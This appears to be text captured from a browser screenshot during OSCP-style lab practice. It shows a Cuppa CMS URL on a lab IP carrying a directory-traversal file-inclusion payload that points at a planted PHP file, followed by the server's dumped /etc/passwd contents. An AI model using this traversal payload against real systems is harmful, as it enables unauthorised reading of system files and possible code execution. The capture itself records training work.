 Mozilla Firefox
Cuppa CMS
phpLiteAdmin
Reverse Shell Reference
10.11.1.116/administrato
10.11.1.116/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../usr/local/databases/hack.php
133%
myOscpOutline
CtrlPnl
OS Forums
oscpGroupTracker
oscpGroupShare
Mon
Thurs
Exploit-DB
GHDB
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home
/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:
/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:
/usr/sbin/nologin dorothy:x:1000:1000:dorothy,,,:/home/dorothy:/bin/bash mysql:x:111:117:MySQL Server,,,:/nonexistent:/bin/false
telnetd:x:112:119::/nonexistent:/bin/false ftp:x:113:120:ftp daemon,,,:/srv/ftp:/bin/false
Waiting for 10.11.1.116...